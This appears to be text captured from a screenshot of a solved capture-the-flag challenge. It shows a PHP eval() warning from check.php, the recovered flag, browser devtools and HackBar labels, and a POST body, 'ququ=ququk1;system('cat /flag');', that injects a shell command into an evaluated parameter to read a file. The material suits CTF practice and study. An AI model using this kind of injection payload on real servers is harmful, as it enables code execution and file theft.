 Warning: Use of undefined constant ququk1 - assumed 'ququk1' (this will throw an Error in a future version of PHP) in /var/www/html/check.php(6) : eval()
SHCTF{f46ace0b-d32d-4824-9aa5-8efd57b420cc} 蛐蛐成功第一步!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://entry.shc.tf:27831/check.php?ququ=114514.0
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ququ=ququk1;system('cat /flag');
Name
Upgrade-Insecure-Request